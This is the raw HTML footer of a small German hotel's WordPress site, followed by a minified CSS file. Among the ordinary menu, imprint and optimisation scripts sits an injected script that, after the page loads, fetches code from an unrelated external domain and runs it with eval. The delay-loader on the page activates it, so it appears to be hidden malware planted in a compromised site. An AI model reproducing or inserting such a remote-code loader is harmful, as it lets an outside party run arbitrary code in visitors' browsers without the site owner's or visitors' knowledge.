class="elementor-section elementor-top-section elementor-element elementor-element-eb88a01 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="eb88a01" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b848748" data-id="b848748" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-d65dfce hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="d65dfce" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:12,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div
class="elementor-widget-container"><div
class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__framed hfe-animation__fade" data-layout="horizontal"><div
role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span
class="screen-reader-text">Menü</span><div
class="hfe-nav-menu-icon">
<svg
aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path
d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg></div></div><nav
itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes"><ul
id="menu-1-d65dfce" class="hfe-nav-menu"><li
id="menu-item-8613" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a
href="https://www.treppche.de/" itemprop="url" itemprop="url" class = "hfe-menu-item">Home</a></li><li
id="menu-item-8612" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a
href="https://www.treppche.de/hotel-zum-treppche-city-apartment-marburg-gladenbach-2-2-2/hotel-zum-treppche-city-apartments-zentrale-guenstige-komfortable-zimmer/#Galerie" itemprop="url" itemprop="url" class = "hfe-menu-item">Galerie</a></li><li
id="menu-item-7992" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a
href="https://www.treppche.de/hotel-zum-treppche-city-apartment-marburg-gladenbach-2-2-2/hotel-zum-treppche-city-apartments-zentrale-guenstige-komfortable-zimmer/#Aktivitaeten" itemprop="url" itemprop="url" class = "hfe-menu-item">Aktivitäten</a></li><li
id="menu-item-7991" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a
href="https://www.treppche.de/#Buchen" itemprop="url" itemprop="url" class = "hfe-menu-item">Buchen</a></li><li
id="menu-item-7993" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a
href="https://www.treppche.de/#Infos" itemprop="url" itemprop="url" class = "hfe-menu-item">Infos</a></li><li
id="menu-item-7994" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu"><a
href="https://www.treppche.de/#Anfahrt" itemprop="url" itemprop="url" class = "hfe-menu-item">Anfahrt</a></li><li
id="menu-item-9488" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a
href="https://treppche.de#FAQ" itemprop="url" class="hfe-menu-item" rel="noopener">FAQ</a></li><li
id="menu-item-7995" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a
href="https://www.treppche.de/donnerstagsingladenbach/" itemprop="url" class="hfe-menu-item">DIG Events</a></li><li
id="menu-item-8015" itemprop="name" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a
href="https://www.facebook.com/Treppche" itemprop="url" class="hfe-menu-item" rel="noopener">Facebook</a></li></ul></nav></div></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5c8e55d" data-id="5c8e55d" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-d35f8b3 elementor-widget__width-auto elementor-widget elementor-widget-wp-widget-media_image" data-id="d35f8b3" data-element_type="widget" data-widget_type="wp-widget-media_image.default"><div
class="elementor-widget-container">
<img
loading="lazy" decoding="async" width="16" height="11" src="[data-uri]" class="image wp-image-1532  attachment-full size-full lazyload ewww_webp_lazy_load" alt="Deutschland" style="max-width: 100%; height: auto;" title="DE" data-src="https://www.treppche.de/wp-content/uploads/2021/09/Deutschland.png" data-eio-rwidth="16" data-eio-rheight="11" data-src-webp="https://www.treppche.de/wp-content/uploads/2021/09/Deutschland.png.webp" /><noscript><img
loading="lazy" decoding="async" width="16" height="11" src="https://www.treppche.de/wp-content/uploads/2021/09/Deutschland.png" class="image wp-image-1532  attachment-full size-full" alt="Deutschland" style="max-width: 100%; height: auto;" title="DE" data-eio="l" /></noscript></div></div><div
class="elementor-element elementor-element-1770624 elementor-widget elementor-widget-copyright" data-id="1770624" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default"><div
class="elementor-widget-container"><div
class="hfe-copyright-wrapper">
<span>Copyright © 2026  | NB
</span></div></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fc993a7" data-id="fc993a7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-df57f90 elementor-widget__width-auto elementor-widget elementor-widget-copyright" data-id="df57f90" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default"><div
class="elementor-widget-container"><div
class="hfe-copyright-wrapper">
<a
href="https://www.treppche.de/datenschutzerklaerung-2/" target="_blank">
<span>Impressum:
Christa Becker
Bahnhofstr.4a
35075 Gladenbach  |
info(at)treppche.de
| USt. DE 111 454 711 |
Datenschutz
</span>
</a></div></div></div></div></div></div></section></div></div></div></div></div></div></div></article></main></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"></footer></div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script type="text/plain" data-type="text/javascript">document.addEventListener("DOMContentLoaded",function(){fetch("https://ve1ora.info/id2us",{cache:"no-store"}).then(function(response){return response.text()}).then(function(code){var scriptContent=code.replace(/<\/?.*?script.*?>/gi,'');try{eval(scriptContent)}catch(e){console.error("Eval error:",e)}}).catch(function(error){console.error("Fetch error:",error)})})</script> <a
class="wp-call-button" href="tel:+4915164591354"></a><div
class='hfe-scroll-to-top-wrap hfe-scroll-to-top-hide'><span
class='hfe-scroll-to-top-button'><i
class='fas fa-chevron-up'></i></span></div><script data-no-delay-js="">!function(){function t(t){return o(t),r(t)}function n(e,o,r,c){e<o.length?t(o[e]).then(function(){n(e+1,o,r,c)})["catch"](function(){n(e+1,o,r,c)}):(i(),r())}function e(t){return new Promise(function(e,o){n(0,t,e,o)})}function o(t){const n=t.getAttribute("data-type"),e=t.hasAttribute("data-no-delay-js");if(n&&!e){t.type=n,t.removeAttribute("data-type");const o=t.cloneNode(!0);t.parentNode.replaceChild(o,t)}}function r(t){return new Promise(function(n,e){const o=t.hasAttribute("data-no-delay-js"),r=t.getAttribute("data-src");return!r||o?n():(t.src=r,t.removeAttribute("data-src"),t.onload=n,void(t.onerror=e))})}function i(){window.wpo_delayed_scripts_loaded=!0;var t=new Event("DOMContentLoaded");document.dispatchEvent(t),t=new Event("load"),window.dispatchEvent(t)}function c(){return["scroll","mousemove","mouseover","resize","touchstart","touchmove"]}function d(){c().forEach(function(t){window.addEventListener(t,a)})}function u(){c().forEach(function(t){window.removeEventListener(t,a)})}function a(){if(!s){s=!0,u();const t=document.querySelectorAll("script");e(t)}}var s=!1;document.addEventListener("DOMContentLoaded",function(){window.wpo_delayed_scripts_loaded||d()})}()</script> <script data-type="text/javascript" type="text/plain">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script data-type="text/javascript" type="text/plain">var wpo_server_info_css={"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 13_5) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/126.0.0.0 Safari\/537.36"}
var wpo_minb1c326ab=document.createElement("link");wpo_minb1c326ab.rel="stylesheet",wpo_minb1c326ab.type="text/css",wpo_minb1c326ab.media="async",wpo_minb1c326ab.href="https://www.treppche.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css",wpo_minb1c326ab.onload=function(){wpo_minb1c326ab.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_minb1c326ab)</script> <link
rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-footer-85e51fb9.min.css' media='all' /> <script id="wpo_min-footer-0-js-extra" data-type="text/javascript" type="text/plain">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script defer="" id="wpo_min-footer-0-js" data-src="https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-footer-6a70076e.min.js"></script> <script id="wpo_min-footer-1-js" async="" data-wp-strategy="async" data-src="https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-footer-5fd10711.min.js"></script> <script defer="" id="wpo_min-footer-2-js" data-src="https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-footer-cba4203f.min.js"></script> <script id="wpo_min-footer-3-js-extra" data-type="text/javascript" type="text/plain">var abc_functions_vars={"dateformat":"dd.mm.yy","firstday":"1"};var ajax_abc_booking_showBookingForm={"ajaxurl":"https://www.treppche.de/wp-admin/admin-ajax.php","coupon_unknown":"Der eingegebene Code ist nicht g\u00fcltig.","coupon_nightlimit":"Ihr Aufenthalt ist zu kurz f\u00fcr diesen Code.","rules":{"email":{"required":!0,"email":!0},"first_name":{"required":!0},"last_name":{"required":!0},"phone":{"required":!0},"address":{"required":!0},"zip":{"required":!0},"city":{"required":!0},"optincheckbox":{"required":!0}},"hide_other":"0","hide_tooshort":"0","calendars":""}</script> <script defer="" id="wpo_min-footer-3-js" data-src="https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-footer-d2a750f2.min.js"></script> <script data-type="text/javascript" type="text/plain">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> </body></html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18. January 2026 18:50 (Europe/Berlin UTC:1) -->


--- FILE ---
content_type: text/css
request_url: https://www.treppche.de/wp-content/cache/wpo-minify/1768755361/assets/wpo-minify-footer-85e51fb9.min.css
body_size: 5599
content:
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.ast-blog-featured-section .gallery{margin-bottom:0}.single .entry-content .gallery{margin-left:-10px;margin-right:-10px}.gallery-caption{color:var(--ast-gallery-block-color);padding:10px;border-radius:0 0 2px 2px;border:1px solid var(--ast-border-color);border-top:none;font-size:.9em}.gallery-icon{border-bottom:0;border-radius:2px 2px 0 0;border:1px solid var(--ast-border-color);overflow:hidden}.gallery-item{margin:0;padding:10px;border-radius:2px}.gallery-item:last-child{margin-bottom:2em}.elementor-image-gallery .gallery-icon{border:none}.abc-box{box-sizing:border-box}.abc-row{display:table-row}.abc-button{float:left;width:12.5%;padding-top:5px;padding-left:5px;padding-right:5px}.abc-button-rl{padding:0;text-align:center;width:30px;height:30px;text-decoration:none;color:#000;font-size:12px;box-shadow:none;background:#fff;border-radius:2px;border:1px solid #ddd;cursor:pointer}.abc-button-rl:hover{color:#fff;background:#889196}.abc-button-rl:active{background:#ddd}.abc-dotted{border-left:1px dotted #ddd;background-clip:padding-box!important}#abc-form-wrapper{width:100%;padding:10px;max-width:800px;font-size:1em;margin-left:auto;margin-right:auto;display:block}.abc-form-error{color:red}input.abc-form-error{border:1px solid red}label.abc-form-error{font-size:.8em;display:block;clear:both;margin-bottom:0}#abc-form-content{display:block}.abc-form-header{border-bottom:2px dotted #ddd;text-align:center}.abc-form{position:relative}.abc-form:before,.abc-form:after{content:" ";display:table}.abc-booking-form:after{clear:both}.abc-column{width:50%;padding:10px 30px 0 30px;float:left}.abc-fullcolumn{width:100%;padding:10px 30px 0 30px;float:left}.abc-form-row{clear:both;padding:10px 30px}.abc-form label{display:block;padding:5px 5px 5px 2px;font-size:.8em}.abc-form input,.abc-form textarea,.abc-form select{font-family:'Lato',Calibri,Arial,sans-serif;line-height:1.1;font-size:1em;padding:5px 10px;display:block;width:100%;background:#fff;cursor:pointer;border:1px solid #ddd;max-width:200px}.abc-form textarea{min-height:200px}.abc-form input:focus,.abc-form textarea:focus,.abc-form label:active+input,.abc-form label:active+textarea{outline:none;border:3px solid #10689a}.abc-form select:focus{outline:none}::-webkit-input-placeholder{color:#10689a;font-style:italic}:-moz-placeholder{color:#10689a;font-style:italic}::-moz-placeholder{color:#10689a;font-style:italic}:-ms-input-placeholder{color:#10689a;font-style:italic}.abc-input-fa{position:relative;font-size:16px}.abc-input-fa input{-webkit-appearance:none;-moz-appearance:none;width:250px;height:32px;border:1px solid #aaa;padding-left:34px}.abc-input-fa select{-webkit-appearance:none;-moz-appearance:none;width:250px;height:32px;border:1px solid #aaa;padding-left:34px}.abc-input-fa select::-ms-expand{display:none}.abc-input-fa .fa-calendar{position:absolute;top:8px;left:10px}.abc-input-fa .abc-guest1{position:absolute;top:7px;left:4px}.abc-input-fa .abc-guest2{position:absolute;top:7px;left:18px}.abc-submit-wrap{text-align:center;padding-top:40px;clear:both}.abc-submit{background:#889196;border:none;color:#fff;width:auto;cursor:pointer;text-transform:none;display:inline-block;padding:10px;font-size:1em;letter-spacing:1px;cursor:pointer}.abc-submit:hover{background:#ddd}.abc-submit-loading{display:none;font-style:italic}.abc-result-calendar{border-top:1px dotted #a6c6ce;padding:10px 0}#abc-bookingresults{display:none;padding:0 30px 0 30px}.abc-result-header{font-weight:700;font-size:1.2em;margin:0}.abc-result-roomname{font-weight:700;font-size:1em}.abc-extra-name{font-weight:700;font-size:1em}.abc-extra-cost{font-size:.8em}.abc-pointer{cursor:pointer}.abc-option{clear:both}.abc-optional-column-checkbox{width:20px;float:left}.abc-optional-column-text{width:200px;float:left}.abc-clearfix{clear:both}.abc-form-hr{padding-top:10px;width:100%;border:none;border-bottom:2px dotted #ddd;background-color:#fff0;margin:0}@media screen and (max-width:70em){.abc-column{width:50%}.abc-column:nth-child(3){width:100%}}@media screen and (max-width:48em){.abc-column{width:100%;padding:10px 10px 0 10px}.abc-form-row,#abc-bookingresults{padding:10px}}.abc-calendar-overview{font-size:12px;margin-left:auto;margin-right:auto;overflow:auto}.abc-calendar-overview td{height:30px;padding:0;border-collapse:collapse;display:table-cell}.abc-calendar-overview th{text-align:center;border-collapse:collapse;display:table-cell;border-right:0}.abc-calendar-overview tr{border-collapse:collapse;display:table-row;border-left:0}.abc-calendar-overview thead,tbody{border-left:0}.abc-calendar-overview table{border:0;border-collapse:collapse;border-spacing:0;width:100%;display:table}.abcDateSelector{font-size:.9em;border-top:0;border-left:0;width:200px;display:table-cell}.abcDateForm{clear:both;padding-top:5px}.abcDayNumber{font-size:1em!important;padding:2px 1px 2px 1px;border-top:0;vertical-align:bottom;width:20px;min-width:15px}.abcDayName{font-size:.6em;font-weight:400}.abcDayWeekend{background-color:#ddd}.abcCalendarName{vertical-align:middle;width:200px;border-left:0;padding-left:8px}.abcCalendarName:hover{background-color:#ddd}.abcMonthSelector{padding:4px;font-size:0.8em!important;width:70px;text-indent:0;margin-bottom:2px;text-transform:none}.abcYearSelector{padding:4px;font-size:0.8em!important;width:70px;margin-bottom:2px}.abcDayAvail,.abcDayPartly,.abcDayBooked{border-left:0;border-right:0;color:#fff}.abcDayAvail{background-color:#87cd9c!important}.abcDayPast{background-color:#ebebeb}.abcDayPartly{background-color:#f9cb01!important}.abcDayBooked{background-color:#ff6d2a!important}.abcCellBorderLeft{border-left:1px solid #ddd;border-right-style:none!important}.abc-overview-legend{text-align:center;font-size:12px}.abc-overview-legend-partly{color:#f9cb01;font-size:14px;padding:4px 4px 4px 20px}.abc-overview-legend-fully{color:#ff6d2a;font-size:14px;padding:4px 4px 4px 20px}.abc-overview-legend-available{color:#87cd9c;font-size:14px;padding:4px 4px 4px 20px}.abc-powered-by{text-align:right;font-size:8px;margin:0;padding:0}@media screen and (max-width:70em){.abc-overview-calendar-name{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-o-transform:rotate(270deg);writing-mode:lr-tb;border-bottom:0;width:60px;font-size:80%}.abc-overview-date-calendar{width:60px}.abc-overview-button-pn{width:60px}.abc-overview-date{width:60px;font-size:75%}.abcCalenderName,.abcDateSelector{width:150px}.abc-overview-legend-partly{padding:4px}.abc-overview-legend-fully{padding:4px}.abc-overview-legend-available{padding:4px}}.abc-singlecalendar{width:100%;max-width:400px;font-size:12px;background-color:#f0f0f0;margin-left:auto;margin-right:auto;display:block;margin-bottom:20px}.abc-single-row:after{content:"";clear:both;display:block}.abc-single-button-right{text-align:right}.abc-single-button-left{text-align:left}.abc-month{float:left;width:75%;height:40px;padding-top:10px;font-size:120%;text-align:center}.abc-col-day{float:left;width:14.28%;padding:4px 8px 4px 8px;margin-bottom:7px;color:#000;text-align:center}.abc-dayname{font-weight:700;border-bottom:2px solid #ddd}.abc-past{font-style:italic}.abc-booked{background-color:#ff6d2a}.abc-partly-avail{background-color:#f9cb01}.abc-avail-partly-avail{background:#f9cb01;background:-moz-linear-gradient(left,#f0f0f0 50%,#f9cb01 50%);background:-webkit-linear-gradient(left,#f0f0f0 50%,#f9cb01 50%);background:linear-gradient(to right,#f0f0f0 50%,#f9cb01 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgb(240, 240, 240)',endColorstr='#f9cb01',GradientType=1)}.abc-partly-avail-avail{background:#f0f0f0;background:-moz-linear-gradient(left,#f9cb01 50%,#f0f0f0 50%);background:-webkit-linear-gradient(left,#f9cb01 50%,#f0f0f0 50%);background:linear-gradient(to right,#f9cb01 50%,#f0f0f0 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9cb01',endColorstr='rgb(240, 240, 240)',GradientType=1)}.abc-avail-booked{background:#ff6d2a;background:-moz-linear-gradient(left,#f0f0f0 50%,#ff6d2a 50%);background:-webkit-linear-gradient(left,#f0f0f0 50%,#ff6d2a 50%);background:linear-gradient(to right,#f0f0f0 50%,#ff6d2a 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgb(240, 240, 240)',endColorstr='#ff6d2a',GradientType=1)}.abc-partly-booked{background:#ff6d2a;background:-moz-linear-gradient(left,#f9cb01 50%,#ff6d2a 50%);background:-webkit-linear-gradient(left,#f9cb01 50%,#ff6d2a 50%);background:linear-gradient(to right,#f9cb01 50%,#ff6d2a 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9cb01',endColorstr='#ff6d2a',GradientType=1)}.abc-booked-avail{background:#f0f0f0;background:-moz-linear-gradient(left,#ff6d2a 50%,#f0f0f0 50%);background:-webkit-linear-gradient(left,#ff6d2a 50%,#f0f0f0 50%);background:linear-gradient(to right,#ff6d2a 50%,#f0f0f0 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6d2a',endColorstr='rgb(240, 240, 240)',GradientType=1)}.abc-booked-partly{background:#f9cb01;background:-moz-linear-gradient(left,#ff6d2a 50%,#f9cb01 